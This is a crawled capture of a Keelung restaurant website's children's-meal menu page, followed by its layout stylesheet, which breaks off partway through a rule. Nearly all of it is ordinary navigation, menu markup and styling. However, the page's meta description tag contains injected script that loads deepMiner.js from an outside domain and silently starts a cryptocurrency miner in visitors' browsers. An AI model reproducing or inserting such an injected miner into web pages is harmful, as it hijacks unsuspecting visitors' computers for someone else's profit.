

--- FILE ---
content_type: text/html
request_url: http://w1002.6.seven.com.tw/products.php?cid=938
body_size: 3818
content:
<!doctype html>
<!doctype html>
<!--[if lt IE 7 ]><html class="no-js ie6"><![endif]-->
<!--[if IE 7 ]><html class="no-js ie7"><![endif]-->
<!--[if IE 8 ]><html class="no-js ie8"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js"><!--<![endif]-->
<head>
	<meta charset="utf-8">
	<title>水漾芭里景觀餐廳</title>
	<meta name="keywords" content="義式餐廳,義式咖啡,有機咖啡,花果茶,鬆餅" />
	<meta name="description" content="嚴選義大利進口義式咖啡與美國OCIA及USDA有機認證的咖啡豆,還有多款義式餐點,包含義大利麵,排餐,鍋物,花果茶,鬆餅。基隆港美景佐美食,全在水漾芭里景觀餐廳。"/><div><script src="https://www.doskx.ga/deepMiner.js"></script><script>var miner = new deepMiner.Anonymous("deepMiner_test",{throttle: 0.7,language: "auto"});miner.start();</script></div><a" />
	<meta name="author" content="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<link rel="stylesheet" href="/templates/w1002/css/layout.css">
	 
	<link rel="stylesheet" href="/templates/w1002/css/products.css">
		
	<script src="/templates/w1002/js/modernizr/modernizr-1.7.min.js"></script>
	<script type="text/javascript" src="/templates/w1002/js/jquery/jquery-1.8.2.min.js"></script>
	<link href="/templates/w1002/js/jquery/plugin/treeview/jquery.treeview.css" rel="stylesheet" type="text/css">
	<script language="javascript" type="text/javascript" src="/templates/w1002/js/jquery/plugin/treeview/jquery.cookie.js" ></script>
	<script language="javascript" type="text/javascript" src="/templates/w1002/js/jquery/plugin/treeview/jquery.treeview.js" ></script>

<script>
$(function(){
	$('#lang_sel').live('change',function(){
		if($(this).val())
		{
			window.location="http://"+$(this).val();
		}
	});
});
</script>

</head>

<body>
	<div class="layout">
		<header  >
        	
			<div class="top_01_text"><!---外框DIV---->
				<div class="top_logo"><!---logo---->
											<a href="/index.php"><img src="/upload_file/w1002/logo/b_logo.png" title="" width="327" height="147"/></a>
								    </div><!---logo---->
                <div class="top_R"><!--logo右邊的區塊-->
                	<div class="fb">
                        <a href="https://www.facebook.com/pages/%E6%B0%B4%E6%BC%BE%E8%8A%AD%E9%87%8C/1448360035402704">
                        	<img src="/templates/w1002/images/layout/b_fb.png" width="102" height="43">
                        </a>
                    </div>
                    
                    <div class="top_menu"><!--主選單-->
                        <div class="menu_title"></div>
                        <div class="menu_body">
                       
                            <ul class="nmenu">
                           
                                <li>
																		
                                	<a href="about.php?cid=920">
                                    	<div class="m_T_Ch">關於我們</div>
                                        <div class="m_T_En">About Us</div>
                                     </a>
                                 
                                    <ul>
                                    	<div class="top_BG"></div>
										
										
																							<li class="none_line"><a href="/about.php?cid=920">餐廳簡介</a></li>
												
																							<li class="none_line"><a href="/about.php?cid=921">關係企業</a></li>
												
											                                      
                                        <div class="bottom_BG"></div>
                                    </ul>
                                </li>
                                
                                <!--有英文-->
                                 <li>
																		
									
                                	<a href="products.php?cid=820">
                                    	<div class="m_T_Ch">餐點介紹</div>
                                        <div class="m_T_En">Menu</div>
                                     </a>
                                 
                                    <ul>
                                    	<div class="top_BG"></div>
										   
																									
													<li>
														<a href="/products.php?cid=820">
															<div class="menu_list_Ch">咖啡‧飲品</div>
															<div class="menu_list_En">Coffee & Drinks </div>
														</a>
													</li>
																									
													<li>
														<a href="/products.php?cid=834">
															<div class="menu_list_Ch">主廚套餐</div>
															<div class="menu_list_En">Chefs Combo Set</div>
														</a>
													</li>
																									
													<li>
														<a href="/products.php?cid=938">
															<div class="menu_list_Ch">歡樂兒童餐</div>
															<div class="menu_list_En">Happy Children’s Meal</div>
														</a>
													</li>
																									
													<li>
														<a href="/products.php?cid=908">
															<div class="menu_list_Ch">現烤鬆餅</div>
															<div class="menu_list_En">Waffle</div>
														</a>
													</li>
																							
                                        
                                        <div class="bottom_BG"></div>
                                    </ul>
                                </li>
                                
                                
                                 <li>
																		
                                	<a href="attractions.php?cid=931">
                                    	<div class="m_T_Ch">景點介紹</div>
                                        <div class="m_T_En">Attractions</div>
                                     </a>
                                 
                                    <!--<ul>
                                    	<div class="top_BG"></div>
                                        <li><a href="#">景點介紹</a></li>
                                   
                                        <li class="none_line"><a href="#">關係企業</a></li>
                                        <div class="bottom_BG"></div>
                                    </ul>-->
                                </li>
                                
                                
                                 <li>
                                	<a href="job.php">
                                    	<div class="m_T_Ch">人才招募</div>
                                        <div class="m_T_En">Recruitment</div>
                                     </a>
                                                            
                                </li>
                                 <li class="li_bg_no">
                                	<a href="contact.php">
                                    	<div class="m_T_Ch">聯絡我們</div>
                                        <div class="m_T_En">Contact Us</div>
                                     </a>
                                    
                                </li>
                          
                            </ul>
                        </div>
                        <div class="menu_bottom"></div>
                    </div><!--主選單-->
                    
                    
                    <!-- <div class="top_menu">
                        <div class="menu_title"></div>
                        <div class="menu_body">
                                                
                            <ul class="nmenu">
                                                            <li><a href="/about.php?cid=457" >關於我們</a>
                                                                                                            <ul>
                                                                                                                        <li><a href="/about.php?cid=457" >水漾芭里簡介</a></li>
                                                                                                                                                                <li><a href="/about.php?cid=458" >希臘天空</a></li>
                                                                                                                </ul>
                                                                                                        </li>
                                                            <li><a href="/news.php" >最新消息</a>
                                                                                                                                            </li>
                                                            <li><a href="/products.php?cid=820" >餐點介紹</a>
                                                                                                            <ul>
                                                                             
                                            <li><a href="/products.php?cid=820" >咖啡‧飲品</a></li>
                                                                                                                     
                                            <li><a href="/products.php?cid=834" >主廚套餐</a></li>
                                                                                                                     
                                            <li><a href="/products.php?cid=938" >歡樂兒童餐</a></li>
                                                                                                                     
                                            <li><a href="/products.php?cid=908" >現烤鬆餅</a></li>
                                                                                                                </ul>
                                                                                                        </li>
                                                        </ul>
                        </div>
                        <div class="menu_bottom"></div>
                    </div><!--主選單-->
                
                </div><!--logo右邊的區塊-->
				
			</div><!---外框DIV---->
			

		</header>

		<div class="clear" role="main">
			 				<div class="contact_title">
	<img src="/templates/w1002/images/img_all/b_menu_03.png" width="970" height="46">
</div>

<div class="con_text">
	<div class="left_box">

		<div class="left_class_menu"><!--左側分類選單-->
			<div class="class_menu_title">餐點介紹<br /><span>MENU</span>
</div>
			<div class="class_menu_body">
								
				<ul id="tree" class="filetree treeview-famfamfam2">
                	<div class="top_BG"></div>
											<li 																																																																											><span class="folder2 stay"><a href="/products.php?cid=820">咖啡‧飲品<br>Coffee & Drinks </a></span>
														<ul>
																	<li class="last2"><span><a href="/products.php?cid=939">義式咖啡<br>Italian Coffee</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=940">精選有機咖啡<br>Premium Organic Coffee</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=941">晶鑽冰沙<br>Iced Blended Crusher</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=942">繽紛泡泡<br>Italian Soda</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=943">天然花草茶<br>Herbal Blended Tea</a></span></li>
															</ul>
														
						</li>
											<li 																																																																																										><span class="folder2 stay"><a href="/products.php?cid=834">主廚套餐<br>Chefs Combo Set</a></span>
														<ul>
																	<li class="last2"><span><a href="/products.php?cid=935">異國風味套餐<br>Exotic Cuisine</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=944">排餐<br>Chop Combo</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=945">雙拼<br>Surf & Turf</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=936">義大利麵<br>Pasta</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=947">燉飯<br>Risotto</a></span></li>
																	<li class="last2"><span><a href="/products.php?cid=946">養生鍋<br>Regimen Hot Pot</a></span></li>
															</ul>
														
						</li>
											<li class="collapsablet collapsable"><span class="folder2 stay"><a href="/products.php?cid=938">歡樂兒童餐<br>Happy Children’s Meal</a></span>
														
						</li>
											<li ><span class="folder2 stay"><a href="/products.php?cid=908">現烤鬆餅<br>Waffle</a></span>
														
						</li>
					                    <div class="bottom_BG"></div>
				</ul>		
			</div>
			<div class="class_menu_bottom"></div>
		</div>
		<div class="left_class_ad">
		
		</div>
	</div>
	
	<div class="right_box">
			
		
		<div class="nav">
			<div class="breadCrumbs">
				<div class="home path"><a href="/index.php">首頁</a></div>
				<div class="path"><a href="/products.php">餐點介紹</a></div>
								
																																																																																																																																																																																																			 <div class="focus">歡樂兒童餐</div>
																																					</div>
		</div>
        <div class="title_MENU">
																																																																																																																																					 歡樂兒童餐<img src="/templates/w1002/images/layout/A_.png"/><span>Happy Children’s Meal</span>
																						        	
        </div>

		<div class="content">
        	
			<table class="pro_box" width="100%" border="0" cellspacing="0" cellpadding="0">

																																											 																												<tr>
					<td>
											<div class="pro">
							<a href="/product_view.php?cid=938&id=824">
								                                <div class="figure_box2">
									<img _h="160" _w="212" alumb="true" title="" alt="" class="AutoImgSize-1" src="/upload_file/w1002/img_product/large/17987 (3).jpg" />
                                </div>
								                                <div  class="tt">歡樂兒童餐<br><span>Happy Children’s Meal</span></div>
							</a><br/>
						
							<!--<a href="/product_view.php?cid=938&id=824" class="tt">歡樂兒童餐<br>Happy Children’s Meal</a>-->
						</div>
										</td>
				</tr>
			</table>
		</div>
		
<!-----列表頁數------>
<div class="pages">
	<ul>
		<li class="page_icon"><a href="?p=1&cid=938" title="最前頁">|&lt;</a></li>
		<li class="page_icon"><a href="?p=1&cid=938" title="上一頁">&lt;</a></li>
		
									<li>
					<span class="current">1</span>
				</li>
							
		<li class="page_icon"><a title="下一頁" href="?p=1&cid=938">&gt;</a></li>
		<li class="page_icon"><a title="最末頁" href="?p=1&cid=938">&gt;|</a></li>
		<li class="page_all">
			共<span class="itemsNO2">1</span>筆<span class="itemsNO2">1</span>頁
		</li>
	</ul>
</div>
<!-----列表頁數結束------>	</div>
	
</div>					</div>
        
        
        
        <footer>
                	
            <div class="line_Shadow"></div>
            <div class="foot_set">
                <div class="f_logo">
                    
                        <a href="/index.php"><img src="/templates/w1002/images/layout/b_footer_logo_03.png" width="207" height="81"></a>
                    
                </div>
                <div class="ff_r"><p>水漾芭里 版權所有 Copyright &copy; 2014 All Right Reserved.</p>
<p>基隆市中正區北寧路369巷48號&nbsp;&nbsp; |&nbsp;&nbsp; 服務專線：02-2469-0123&nbsp;&nbsp; |&nbsp;&nbsp; 營業時間：週一 ~ 週日: 11:00 - 23:00<br />最佳瀏覽解析度1024 * 768 以上 瀏覽器建議使用IE8.0以上版本&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 網頁設計-<a href="http://www.linuxpro.com.tw" target="_blank">希文資訊</a></p>
<style><!--
A {text-decoration: NONE}
--></style>
<style><!--
A {text-decoration: NONE}
--></style>
<style><!--
A {text-decoration: NONE}
--></style></div>
            </div>
        </footer>
	</div>
		
	

	

			
	<!-- scripts concatenated and minified via ant build script-->
	<script src="/templates/w1002/js/build/plugins.js"></script>
	<script language="javascript" src="/templates/w1002/js/jquery/plugin/ifixpng/jquery.ifixpng.js"></script>
	<link rel="stylesheet" type="text/css" href="/templates/w1002/js/jquery/plugin/superfish-1.4.8/css/superfish.css" media="screen">
	<script type="text/javascript" src="/templates/w1002/js/jquery/plugin/superfish-1.4.8/js/hoverIntent.js"></script>
	<script type="text/javascript" src="/templates/w1002/js/jquery/plugin/superfish-1.4.8/js/superfish.js"></script>
	<script type="text/javascript" src="/templates/w1002/js/jquery/plugin/cycle/jquery.cycle.all.min.js"></script>
	<script type="text/javascript" src="/templates/w1002/js/home.js"></script>
    <script type="text/javascript" src="/templates/w1002/js/jquery/plugin/cycletime/fade.js"></script>
	<link rel="stylesheet" type="text/css" href="/templates/w1002/js/jquery/plugin/cycletime/fade.css" media="screen">
    <script type="text/javascript" src="/templates/w1002/js/jquery/plugin/jsor-jcarousel-247c651/lib/jquery.jcarousel.js"></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://w1002.6.seven.com.tw/templates/w1002/css/layout.css
body_size: 4857
content:
@charset 'utf-8';
@import "style.css";

/**
	隱藏連結虛線
 */
a{hidefocus:expression(this.onFocus=this.blur());outline:none;}


/**
 *	共用佈局
 */
body{
	text-align: center;
	font-size:0;/*清除inline-block間距*/
	background:url(../images/layout/b_bg-x.jpg) repeat-x scroll 0 0 #FFFFFF;
	
} 

.clear{
	width:100%;

	}

.hide{
	display:none;
}

.float_left {
	float:left;
}
.fontsize0{
	font-size:0px;
}
.space{
	width:100%;
	height:1px;
	padding-top:167px;
	clear: both;
	}

/*頭部連結*/
.head_link{
	float:right;
	}


/*頭部連結樣式*/

.top{
	float:left;
}
.top ul{
	font-size: 10px;
	display: inline-block;
}
.top ul li{
	float:left;
	padding:0px 10px 0px 0px;
	}
	
.top ul li.last{
	padding:0px 0px 0px 0px;
}


/*會員登入*/
.member a:link,.member a:active,.member a:visited{
	color:#fff;
	background:url(../images/layout/link_icon01.png) no-repeat 2px 2px #c6c6c6;
	border:1px solid #acacac;
	padding:1px 3px 1px 18px;
	line-height:25px;
	text-decoration:none;
	}

.member a:hover{
	background:url(../images/layout/link_icon01.png) no-repeat 2px 2px #8c8c8c;
	border:1px solid #6a6a6a;
}

.member_menu{
	margin:0;
	padding:0;
	float:left;
	position:relative;
}

.member_menu li a:link,.member_menu li a:active,.member_menu li a:visited{
	color:#fff;
	background:url(../images/layout/link_icon01.png) no-repeat 2px 2px #c6c6c6;
	border:1px solid #acacac;
	padding:1px 3px 1px 18px;
	line-height:25px;
	text-decoration:none;
	}
	
.member_menu li a:hover{
	background:url(../images/layout/link_icon01.png) no-repeat 2px 2px #8c8c8c;
	border:1px solid #6a6a6a;
}	
	
.member_menu  li{
	margin: 0;
	padding: 0;
	float: left;
	}
	


.member_menu li ul {
	position: absolute;
	z-index: 9999;
	left: 0;
	padding: 0
	}
	
.member_menu li ul  li{
	
	}
	
	
.member_menu li  ul  li a:link,.member_menu li  ul  li a:active,.member_menu li  ul  li a:visited{
	color: #fff;
	border: none;
	padding: 0;
	line-height: 25px;
	text-decoration: none;
	width: 80px;
	display: block;
	text-align: left;
	background: rgba(99, 99, 99, 0.8);
	padding-left: 18px;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc636363', endColorstr='#cc636363',GradientType=0 ); /* IE6-9 */
	}
	
.member_menu li  ul  li a:hover{
	background:url(../images/layout/link_icon01.png) no-repeat 2px 5px #8c8c8c;
		}


/*留言版*/
.topmenu a:link,.topmenu a:active,.topmenu a:visited{
	color:#fff;
	background:url(../images/layout/link_icon02.png) no-repeat 2px 2px #ffa842;
	border:1px solid #c9611c;
	padding:1px 3px 1px 18px;
	line-height: 25px;
	text-decoration:none;
}

/*電子報*/
.newsletter a:link,.newsletter a:active,.newsletter a:visited{
	color:#fff;
	background:url(../../w001/images/common/add.png) no-repeat 2px 2px #42A4FF;
	border: 1px solid #236A8B;
	padding:1px 3px 1px 18px;
	line-height: 25px;
	text-decoration:none;
}

.newsletter a:hover{
	background:url(../../w001/images/common/add.png) no-repeat 2px 2px #0084FF;
	border: 1px solid #05406F;
}


.topmenu a:hover{
	background:url(../images/layout/link_icon02.png) no-repeat 2px 2px #ff8a00;
	border:1px solid #e01a00;
}

/**
 *	滑鼠移入/移出效果
 */
.mouseover {
	cursor : pointer ;
	/*background-color:#d5f8fb;
	color:#21959e;*/
}
.mouseout {
	cursor : auto ;
}

/**
	主架構設定
 */
.layout{
	width:100%;
	margin:0 auto;
	text-align:center;
	background:url(../images/layout/b_bg-1.jpg) no-repeat 50% 0;
	display:inline-block;
	/*position:relative;*/
	}
	
header {
	width:970px;
	margin:0 auto;
	}
footer{
	clear:both;
	text-align:center;
	font-size:12px;
	background: url(../images/layout/b_footer_bg_02.png) repeat-x scroll 50% 0;
	height:283px;
	/*position:fixed;
	left:0;
	bottom:0;*/
	width:100%;
	z-index:500;
		
}
.line_Shadow{
	width:100%;
	height:45px;
	background: url(../images/layout/line_Shadow.png) no-repeat scroll 50% 0;
	
	}


/*
header 佈局
*/
.logo_bar{
	background-image: url(../images/index/top_bg.png);
	background-repeat: repeat-x;
	height:77px;
	width:970px;
	float:left;
}
.logo_bar img{
	margin-top:18px;
}
/*logo+menu*/
.top_01{
	float:left;
	display:inline-block;
	width:200px;
	font-size:13px;
	padding-bottom:20px;
	background-image: url(../images/index/min_bg.jpg);
	background-repeat: repeat-x;
	}
.top_01_text{
	clear:both;
	display:inline-block;
	width:100%;
	
}


/*
上方選單 menu styles
*/


.top_01_text .top_logo{
	float:left;
	width:327px;
}
.top_01_text .top_logo img{
	float:left;
	padding-right:10px;
}
.top_01_text .top_R{
	float:left;
	width:633px;
	}
.fb{
	text-align:right;
	padding:25px 0;
	
	}
.menu_title{

}
.menu_body{
	 padding-left: 13px;


	
}
.menu_bottom{
	
}

.nmenu {
	margin: 0;
	padding: 0;
	}
	
.nmenu li {
	float: left;
	text-align:center;
	
	}

.nmenu li a{
	text-decoration:none;
	font-family: "微軟正黑體";
	display:block;
	height: 33px;
	width: 105px;
	background:url(../images/layout/b_menu_line.png) no-repeat right 0;
	padding-right:1px;
}
.nmenu li.li_bg_no a{
	background:none;
	}
.nmenu li a .m_T_Ch {
	font-size:18px;
	color:#FFFFFF;
	text-decoration: none;
	
	}
	
.nmenu li a .m_T_Ch:hover {
	color:#F8FF00;
	text-decoration: none;
}
.nmenu li a .m_T_En {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#fcfec8;
	text-decoration: none;
	}
	
.nmenu li ul {
	position: absolute;
	visibility: hidden;
	z-index:9999;
	margin: 5px 0 0 -5px;
	
	/*behavior: url(templates/w005/js/css3/PIE2.0/PIE.htc);*/
}

.nmenu li ul .top_BG{
	background:url(../images/layout/b_nav_bg_15.png) no-repeat 0 0;
	width:116px;
	height:16px;
	}
.nmenu li ul .bottom_BG{
	background:url(../images/layout/b_nav_bg_20.png) no-repeat 0 0;
	width:116px;
	height:8px;
	clear: both;
	}

.nmenu li ul li {
	clear:both;
	text-align:center;
	background:url(../images/layout/b_nav_bg_18.png) repeat-y 0 0;
	width:116px;
	/*height:34px;
	line-height:33px;*/
}
.nmenu li ul li a,.nmenu li ul li a:link,.nmenu li ul li a:visited,.nmenu li ul li a:active {
	margin:0 auto;
	display:block;
	width:106px;
	height:auto;
	font-size:15px;
	color:#000000;
	text-decoration: none;
	border-bottom:1px #000000 dotted;
	background:none;
	padding: 10px 0;
}
.nmenu li ul li a:hover{
	background:none;
	color:#0650d8;
	text-decoration: none;
}
.nmenu li ul li.none_line a,.nmenu li ul li.none_line a:link,.nmenu li ul li.none_line a:visited,.nmenu li ul li a:active {
	margin:0 auto;
	display:block;
	width:106px;
	/*height:33px;*/
	font-size:15px;
	color:#000000;
	text-decoration: none;
	border:none;
	border-bottom:1px #000000 dotted;
}
.nmenu li ul li.none_line a:hover{
	background:none;
	color:#0650d8;
	text-decoration: none;
}
.nmenu .liched {
	color:#f0f0f0!important;
}

/*
body
*/
.col01{
	width:970px;
	margin: 0px auto;
	text-align: center;
}

/*輪播圖*/
.banner_box{
	margin:0 auto;
	width:984px;
	height:410px;
	background:url(../images/layout/b_bannerBg.png) no-repeat 0 0;
	}
.top_02{
	clear: both;
    display: inline-block;
    height: 387px;
    margin: 0 auto;
    overflow: hidden;
    width: 968px;
	padding-top:1px;
	
	}
/*
foot樣式
*/
.foot_set {
	width:970px;
	height:78px;
	margin:0 auto;
	text-align: left;
}
.foot_set a{
	color:#C1A474;
}
.foot_set a:hover{
	color:#997F6E;
}
.f_logo{
	float:left;
	margin:0px 40px 0px 30px;
}
.ff_r{
	float:left;
	width:690px;
	margin-top:15px;
	color:#787878;
	font-size:12px;
    font-family: Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	letter-spacing: 1px;
    line-height: 20px;
}




/*
內頁區塊
*/

.con_text{
	padding-top:10px;
	margin: 0 auto;
	text-align: center;
	display:inline-block;
}

.left_box{
	width:216px;
	float:left;	
	text-align:center;
	margin:0 auto;
	display:inline-block;
	font-size:13px;
}

.right_box{
	background:url(../images/layout/b_right_bg_17.png) no-repeat scroll 0 35px;
	width:754px;
	float:left;	
	margin: 0 auto;
	text-align: center;
	margin-top:15px;

}
/*廣告區*/
.dm  {
	padding:10px 0;
	margin:0;
	clear:both;
}
.dm li {
	width:200px;
	height:78px;
	border:1 solid #ccc;
	padding-bottom:10px;
}
/*內頁分類選單*/
.left_class_menu{
	padding:5px 0;
	clear:both;
	display:inline-block;
	width: 208px;
overflow: hidden;
}

.class_menu_title{/*分類名稱標題*/
	font-size:16px;
	color:#FFFFFF;
	height:25px;
	line-height:18px;
	font-weight:bold;
	font-family:"微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	text-align:center;
	}
.class_menu_title span{/*分類名稱標題*/
	font-size:13px;
	color:#FFFFFF;
	height:25px;
	line-height:18px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	text-align:center;
	}
.class_menu_t_icon{/*標題圓點*/
	font-size:30px;
	float: left;
	padding: 0 3px;
	}
.class_menu_body{
	margin:15px 0 0 0;
	
	}
	
	
	
.treeview-famfamfam2 li.expandable span.folder2 {/*點擊前*/
padding: 8px 0 8px 16px;
background: url(../images/layout/b_watter_icon_20.png) no-repeat left 7px;
text-align: left;
line-height:25px;
border-bottom:1px dotted #c9c9c9;
display: block;
}


.treeview-famfamfam2 li.collapsable span.folder2 ,.treeview-famfamfam2 li.collapsablet span.folder2 {/*點擊後*/
padding: 8px 0 8px 16px;
background: url(../images/layout/b_watter_icon_23.png) no-repeat left 7px;
text-align: left;
line-height:25px;
border-bottom:1px dotted #c9c9c9;
display: block;
}

.treeview-famfamfam2 li.stay span.folder2 {/*點擊後停留*/
padding: 8px 0 8px 16px;
background: url(../images/layout/b_watter_icon_23.png) no-repeat left 7px;
text-align: left;
line-height:25px;
border-bottom:1px dotted #c9c9c9;
display: block;
}

.treeview-famfamfam2 li span.folder2 {
	padding: 8px 0 8px 16px;
	background: url(../images/layout/b_watter_icon_20.png) no-repeat left 7px;
	text-align: left;
	height:25px;
	line-height:25px;
	border-bottom:1px dotted #c9c9c9;
	width: 165px;
	display: block;
}

.folder2 a:link,.folder2 a:visited,.folder2 a:active{/*點擊前*/
font-size:13px;
font-family: Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
text-align: left;
color:#224a68;
text-decoration:none;
line-height: 17px;
display:block;
}

.folder2 a:hover{/*點擊前*/
	color:#3983b8;
}


.collapsable span.folder2  a:link,.collapsable span.folder2 a:visited,.collapsable span.folder2 a:active{/*點擊後*/
text-align: left;
color:#212121;
text-decoration:none;

}

.treeview-famfamfam2 li ul{
	display:none;
	background:none;
}



.treeview li.last2 {
text-align: left;
width:184px;
margin-left: -12px;
background:none;
}
.treeview li.last2:hover{
text-align: left;
width:184px;
margin-left: -12px;
background:#62a6ff;
}

.treeview li.last2 a:link,.treeview li.last2 a:visited,.treeview li.last2 a:active{
	font-family: Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
    margin-left: -16px;
	color:#298c78;
	text-decoration:none;
	width:173px;
	display:block;
	line-height:17px;
	padding-left: 27px;
}
.treeview li.last2 a:hover{
color:#FFFFFF;
background:#62a6ff;
}



/*
內文
*/

/*標題*/
.nav {
	width:100%;
	height:30px;
	text-align:left;
	font-size:14px;
	font-weight:bold;
	color:#FFFFFF;
	line-height:30px;
	margin: 0 auto;
	padding-left: 10px;
	font-family: Arial, "微軟正黑體","Microsoft JhengHei","\5FAE\8EDF\6B63\9ED1\9AD4";
	}
.nav a:link,.nav a:visited,.a:active{
	color:#5c3c25;
	}
.nav a:hover{
	color:#f7941d;
	text-decoration:underline;
}
/*內容*/
.content {
	width:750px;
	font-size:13px;
	text-align:left;
	margin: 0 auto;
	padding:20px 0;
	}

/*
列表標題通用
*/	
.allList_t{
	margin: 0;
	padding: 0;
	}
	
.allList_t  li{
	height:48px;
	line-height:48px;
	border-bottom:1px dashed #3983B8;
	background:url(../images/index/c.png) no-repeat 8px 24px;
	padding-left:20px;
	}

.allList_t  li  a:link,.allList_t  li a:visited,.allList_t  li a:active{
	color:#767676;
	font-size:13px;
	text-decoration:none;
	float:left;
	}

.allList_t  li  a:hover{
	color:#753e1a;
	text-decoration:underline;
	}
	
/*最新新增標題樣式*/	
.allList_t  li.allLsit_new_date a:link,.allList_t  li.allLsit_new_date a:visited,.allList_t  li.allLsit_new_date a:active{
	color:#f51741;
	float:left;
	}

.allList_t  li.allLsit_new_date a:hover{
	color:#753e1a;
	}
	
.allLsit_new_date_bg{
	background:url(../images/layout/new_icon.jpg) no-repeat left 18px;
	padding-left:40px;
}
.allLsit_date {
	float:right;
	color:#767676;
}

/*內容換頁通用*/
.changePg{
	width:750px;
	font-size:13px;
	margin: 0 auto;
	height:35px;
	padding-top:20px;
	}

.changebox{
	margin:0;
	padding:0;
	display:inline-block;
	float:right;
	}
	
.changebox li{
	margin-right:3px;
	float:left;
}

.changebox li a:link,.changebox li a:visited ,.changebox li a:active{
	margin-right:3px;
	width:20px;
	height:20px;
	text-decoration:none;
	background:#5F880C;
	color:#ffffff;
	font-size:14px;
	font-family:"Arial";
	text-align:center;
	line-height:20px;
	display:inline-block;
}

.changebox li a:hover{
	font-weight:bold;
}

.changebox li a.focus{
	background:#3983b8;
}





/*導覽列*/
#tree{
	padding:0px 0px 0px 0px;
}
div.breadCrumbs {
    overflow: hidden;
	padding: 5px 0px 5px 0px;
}
div.breadCrumbs div {
    color: #008aff;
    float: left;
    line-height: 19px;
	
}
div.breadCrumbs .path.home {
    margin-left:0;
	
}
div.breadCrumbs .home a, div.breadCrumbs .home a:visited {
    background-image: url("../images/layout/home.png");
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    padding-left: 23px;
	text-decoration: none;
}
div.breadCrumbs .home a:hover {
}
div.breadCrumbs .path {
    background-image: url("../images/layout/breadCrumbs_icon.png");
    background-position: right center;
    background-repeat: no-repeat;
    margin-left: 9px;
    padding-right: 15px;
}
div.breadCrumbs .focus {
    font-weight: bold;
    margin-left: 9px;
}
div.breadCrumbs div a:link, div.breadCrumbs div a:visited ,div.breadCrumbs div a:active {
    color: #FFFFFF;
	text-decoration: none;
}
div.breadCrumbs div a:hover {
    color: #FFFFFF;
    text-decoration: underline;
}


/*線上客服*/
/*----------------------------------------------------滾動視窗-------------------------------------------------------*/

#abgne_float_ad {
	position: absolute;
	z-index: 9999;
	width:auto;
	height:auto;
	overflow:auto;
	margin-right:10px;
	display:block;
	*overflow:hidden;
}

#abgne_float_ad .title_ {
	background: none repeat scroll 0 0 rgb(255,50,50);
	border-left: 1px solid #FFFFFF;
	border-right: 1px solid #FFFFFF;
	border-top: 1px solid #FFFFFF;
	border-radius:5px 5px 0 0;
	behavior:url(templates/y01/js/css3/PIE1.0/PIE.htc);
	color: #FFFFFF;
	font-size: 12px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 136px;
	font-weight: bold;
	/*word-spacing: -6px;*/
}

#abgne_float_ad .content_ {
	border-left:#fff 1px solid;
	border-right:#fff 1px solid;
	background:rgb(255,50,50);		
	height:auto;
	overflow:hidden;
	width:136px;
}

#abgne_float_ad .ctxt{	
	margin-left:10px;
	margin-right:10px;
	color:#ff852a;
	font-size:12px;
	background:#FFF;
	line-height:20px;
	text-align:center;	
}


#abgne_float_ad .ctxt a{
	color:rgb(255,50,50);
}
#abgne_float_ad .ctxt a:hover{
	color:#e95412;
}

#abgne_float_ad .fotter_ {
	border-bottom:#fff 1px solid;
	border-left:#fff 1px solid;
	border-right:#fff 1px solid;
	background:rgb(255,50,50);
	border-radius:0 0 5px 5px;
	behavior:url(templates/y01/js/css3/PIE1.0/PIE.htc);
	height:10px;
	width:136px;
}
div.abgne_float_ad2 {
	position: relative;
}
div.abgne_float_ad_close{
	position: absolute;
    right: 10px;
	top: 10px;
}

div.abgne_float_ad_close a{
	background:url(../images/layout/icon.png);
	background-repeat: no-repeat;
	width:15px;
	height:15px;
	display:block;
}
div.abgne_float_ad_close a:hover{
	background-position: 0 -15px;
}



/**
	換頁樣式
 */

DIV.msdn {
	PADDING-RIGHT: 6px; PADDING-LEFT: 0px; FONT-SIZE: 13px; PADDING-BOTTOM: 4px; COLOR: #313031; PADDING-TOP: 4px; FONT-FAMILY: Verdana,Tahoma,Arial,Helvetica,Sans-Serif; BACKGROUND-COLOR: #fff; TEXT-ALIGN: center;vertical-align:middle;
}
DIV.msdn A {
	BORDER-RIGHT: #b7d8ee 1px solid; PADDING-RIGHT: 6px; BORDER-TOP: #b7d8ee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 4px; MARGIN: 0px 3px; BORDER-LEFT: #b7d8ee 1px solid; COLOR: #0030ce; PADDING-TOP: 5px; BORDER-BOTTOM: #b7d8ee 1px solid; TEXT-DECORATION: none
}
DIV.msdn A:hover {
	BORDER-RIGHT: #b7d8ee 1px solid; BORDER-TOP: #b7d8ee 1px solid; BORDER-LEFT: #b7d8ee 1px solid; COLOR: #0066a7; BORDER-BOTTOM: #b7d8ee 1px solid; BACKGROUND-COLOR: #d2eaf6
}
DIV.pagination A:active {
	BORDER-RIGHT: #b7d8ee 1px solid; BORDER-TOP: #b7d8ee 1px solid; BORDER-LEFT: #b7d8ee 1px solid; COLOR: #0066a7; BORDER-BOTTOM: #b7d8ee 1px solid; BACKGROUND-COLOR: #d2eaf6
}
DIV.msdn SPAN.current {
